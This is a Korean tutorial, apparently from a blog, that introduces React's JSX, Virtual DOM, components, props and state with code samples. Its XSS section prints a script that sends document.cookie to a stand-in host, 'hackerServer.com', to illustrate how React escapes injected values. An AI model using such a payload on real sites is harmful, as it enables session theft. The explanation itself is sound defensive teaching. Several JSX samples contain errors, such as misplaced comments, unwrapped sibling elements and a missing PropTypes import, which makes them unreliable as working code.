React란?
사용자 인터페이스를 만들기 위한 JavaScript 라이브러리입니다.
다양한 라이브러리중에 굳이 React를 사용하는 이유는 아래와 같이 여러가지 특징이 있기 때문입니다.
- JSX
- Virtual Dom
- Component
JSX
JSX(Javascript + xml)는 자바스크립트에 대한 확장 구문으로서, 리액트에서 element(요소)를 제공해 줍니다.
렌더링전에 Babel을 사용하여 일반 자바스크립트 형태의 코드로 변환합니다.
JSX는 하나의 파일에 자바스크립트와 HTML을 동시에 작성하여 가독성이 높고 편리하다.
JSX문법
- JSX 내에서 주석은 {/…/}
- 반드시 부모 요소 하나가 감싸는 형태여야 한다.
- 자바스크립트 표현식
https://developer.mozilla.org/ko/docs/Web/JavaScript/Guide/Expressions_and_Operators#%ED%91%9C%ED%98%84(%EC%8B%9D) - if문(for문) 대신 삼항 연산자(조건부 연산자) 사용
function App() {
const name = 'GodDaeHee';
const loginYn = 'Y';
return (
{/* 2.내용물을 div로 한번 감싸야한다. */}
<>
{
(() => {
{/* 4.삼항 연산자(조건부 연산자) 사용 */}
if(loginYn === "Y"){
{/* 3.자바스크립트 표현식을 작성하기위해 코드를 {}로 감싸주었다. */}
return (<div>{name}! 입니다.</div>);
}else{
return (<div>비회원 입니다.</div>);
}
})()
}
</>
);
}- React DOM은 HTML 어트리뷰트 이름 대신 camelCase 프로퍼티 명명 규칙을 사용 한다.
function App() {
const style = {
backgroundColor: 'green',
{/*font-size => fontSize*/}
fontSize: '12px'
}
return (
<div style={style}>Hello, GodDaeHee!</div>
{/*class 대신 className*/}
<div className="testClass">Hello, GodDaeHee!</div>
);JSX와XSS
-
XSS(Cross Site Scripting)
크로스 사이트 스크립팅 공격은 블로그나 게시판 같은 서비스에서 주로 일어나며 여러 사람들이 보는 글에 스크립트를 주입해서 사용자의 정보(쿠키, 세션)를 탈취하거나 비정상적인 기능을 수행하게 한다. -
이스케이프(Escape)
기본적으로 React DOM은 JSX에 삽입된 모든 값을 렌더링하기 전에 이스케이프 하므로, 애플리케이션에서 명시적으로 작성되지 않은 내용은 주입되지 않습니다. 모든 항목은 렌더링 되기 전에 문자열로 변환됩니다. 이런 특성으로 인해 XSS (cross-site-scripting) 공격을 방지할 수 있습니다.
<!-- 이스케이프 전 -->
<script>
let xmlHttp = new XMLHttpRequest();
const url =
'http://hackerServer.com?victimCookie=' +
document.cookie;
xmlHttp.open('GET', url);
xmlHttp.send();
</script><!-- 이스케이프 후 -->
<script>
let xmlHttp = new XMLHttpRequest();
const url =
"http://hackerServer.com?victimCookie=" +
document.cookie;
xmlHttp.open("GET", url);
xmlHttp.send();
</script>Virtual Dom
-

DOM이란?
DOM (Document Object Modal) 은 HTML / XML 문서에 접근하기 위한 인터페이스입니다. 브라우저는 HTML 문서를 파싱하여 사용자에게 시각화해 줍니다.

-

Virtual Dom이란?
Virtual DOM은 하나의 가상 레이어입니다. Virtual DOM에 적용하는 변경사항은 DOM에 바로 반영되지 않고 이를 모아서 한번에 DOM에 반영됩니다. 그러므로 렌더링을 한번만 하게되어 효율적으로 동작하게됩니다.
유저 인터랙션에 의해 View에 변화가 발생하여 10개의 노드를 수정해 주어야 한다면, 10번의 레이아웃 재계산, 10번의 리랜더링이 필요하다는 것입니다.
Virtual DOM은 변화가 발생하면, 실제 DOM에 적용되기 전에 Virtual DOM에 우선 적용을 시켜봅니다. 실제 DOM에 바로 적용하나, Virtual DOM에 적용하나 같은 연산 비용이 필요할 거라 생각하실 수 있지만, Vitual DOM은 랜더링 과정이 필요 없기 때문에 연산 비용이 실제 DOM보다 적습니다.
Virtual DOM에서 이러한 연산이 끝나고 나면, 최종적인 변화를 실제 DOM에 전달해줍니다. 즉, 10번의 작업을 하나로 묶어 딱 한 번 전달해 줍니다. 물론, 레이아웃 계산과 리랜더링하는 과정의 규모는 커지겠지만, 횟수를 줄이는 것으로 충분히 연산 비용을 적게 만들어 줍니다.
또한, Virtual DOM은 어떤 게 바뀌었는지, 어떤 게 바뀌지 않았는지 자동으로 파악하여 필요한 DOM 트리만 업데이트할 수 있게 해줍니다.

ugwe43to874nf4 레딧유저
업데이트: ugwe43to874nf4 라는 레딧유저님이 Virtual DOM 의 중요성을 더 알려주었습니다.
DOM 조작의 실제 문제는 각 조작이 레이아웃 변화, 트리 변화와 렌더링을 일으킨다는겁니다. 그래서, 예를 들어 여러분이 30개의 노드를 하나 하나 수정하면, 그 뜻은 30번의 (잠재적인) 레이아웃 재계산과 30번의 (잠재적인) 리렌더링을 초래한다는 것이죠.
Virtual DOM 은 그냥 뭐 엄청 새로운것도 아니고, 그냥 DOM 차원에서의 더블 버퍼링이랑 다름이 없는거에요. 변화가 일어나면 그걸 오프라인 DOM 트리에 적용시키죠. 이 DOM 트리는 렌더링도 되지 않기때문에 연산 비용이 적어요. 연산이 끝나고나면 그 최종적인 변화를 실제 DOM 에 던져주는거에요. 딱 한번만 한는거에요. 모든 변화를 하나로 묶어서. 그러면, 레이아웃 계산과 리렌더링의 규모는 커지겠지만, 다시 한번 강조하자면 딱 한번만 하는거에요. 바로 이렇게, 하나로 묶어서 적용시키는것이, 연산의 횟수를 줄이는거구요.
사실, 이 과정은 Virtual DOM 이 없이도 이뤄질수 있어요. 그냥, 변화가 있을 때, 그 변화를 묶어서 DOM fragment 에 적용한 다음에 기존 DOM 에 던져주면 돼요.
그러면, Virtual DOM 이 해결 하려고 하는건 무엇이냐? 그 DOM fragment를 관리하는 과정을 수동으로 하나하나 작업 할 필요 없이, 자동화하고 추상화하는거에요. 그 뿐만 아니라, 만약에 이 작업을 여러분들이 직접 한다면, 기존 값 중 어떤게 바뀌었고 어떤게 바뀌지 않았는지 계속 파악하고 있어야하는데 (그렇지 않으면 수정 할 필요가 없는 DOM 트리도 업데이트를 하게 될 수도 있으니까요), 이것도 Virtual DOM 이 이걸 자동으로 해주는거에요. 어떤게 바뀌었는지 , 어떤게 바뀌지 않았는지 알아내주죠.
마지막으로, DOM 관리를 Virtual DOM 이 하도록 함으로써, 컴포넌트가 DOM 조작 요청을 할 때 다른 컴포넌트들과 상호작용을 하지 않아도 되고, 특정 DOM 을 조작할 것 이라던지, 이미 조작했다던지에 대한 정보를 공유 할 필요가 없습니다. 즉, 각 변화들의 동기화 작업을 거치지 않으면서도 모든 작업을 하나로 묶어줄 수 있다는거죠.
Component
UI를 구성하는 개별적인 뷰 단위
컴포넌트란 HTML 태그를 반환하는 함수
사용자 인터페이스에서 재사용 할 수 있는 빌딩 블럭
단순한 HTML 뿐 아니라 스타일링을 위한 css 그리고 로직을 위한 자바스크립트 코드를 포함한 HTML
생산성과 유지 보수를 용이
컴포넌트는 데이터(props)를 입력받아 View(state) 상태에 따라 DOM Node를 출력하는 함수.
함수형 컴포넌트 (Stateless Functional Component)
function 으로 정의하고 return 문에 jsx 코드를 반환합니다.
import React from 'react';
function MyComponent(props) {
return <div>Hello, {props.name}</div>;
}
export default MyComponent; //다른 JS파일에서 불러올 수 있도록 내보내주기클래스형 컴포넌트 ( Class Component )
class로 정의하고 render() 함수에서 jsx 코드를 반환합니다.
컴포넌트 구성 요소, 리액트 생명주기를 모두 포함하고 있다.
import React from 'react';
class MyComponent extends React.Component {
constructor(props) { // 생성함수
super(props);
}
componentDidMount() { // 상속받은 생명주기 함수
}
render() { // 상속받은 화면 출력 함수, 클래스형 컴포넌트는 render() 필수
return <div>Hello, {this.props.name}</div>;
}
}
export default MyComponent; 프로퍼티(props)
상위 컴포넌트가 하위 컴포넌트에 값을 전달할때 사용한다.(단방향 데이터 흐름 갖는다.)
프로퍼티는 수정할 수 없다는 특징이 있다.(자식입장에선 읽기 전용인 데이터이다.)
프로퍼티의 자료형을 미리 선언할 수 있다.
- App.js
import React, { Component } from 'react';
import Header from './component/Header';
import Footer from './component/Footer';
import Main from './component/Main';
function App() {
return (
<div>
<Header />
<Main name="test" color="blue"/>
<Footer />
</div>
);
}
export default App;- Main.js
import React from 'react';
function Main(props) {
return (
<div>
<main>
<h1 style={{color: props.color}}>안녕하세요. {props.name} 입니다.</h1>
</main>
</div>
);
}
// 프로퍼티 타입 지정 및 필수값 설정
Main.propTypes = {
name: PropTypes.string.isRequired,
}
// 프로퍼티 기본값 지정
Main.defaultProps = {
name: '디폴트'
}
export default Main;state
컴포넌트에서 동적인 값을 상태(state)라고 부르며, 동적인 데이터를 다룰 때 사용
import React, { useState } from 'react';
const Main = () => {
const [ cnt, setCnt ] = useState(0)
const updateCnt = () => setCnt(cnt + 1);
const clearCnt = () => setCnt(0);
return (
<div>
클릭한 횟수는 {cnt}번 입니다.
<div>
<button onClick={updateCnt}> 클릭해 보세요! </button>
<button onClick={clearCnt}> 초기화 하기! </button>
</div>
</div>
);
};
export default Main;- git
https://github.com/rssungjae1/React-Lounge/tree/main/test01
- 参照
https://ko.reactjs.org/tutorial/tutorial.html
https://www.youtube.com/watch?v=AoMv0SIjZL8&list=PLuHgQVnccGMCOGstdDZvH41x0Vtvwyxu7
https://ko.reactjs.org/docs/hello-world.html
https://goddaehee.tistory.com/296
https://onlydev.tistory.com/78
https://velopert.com/3236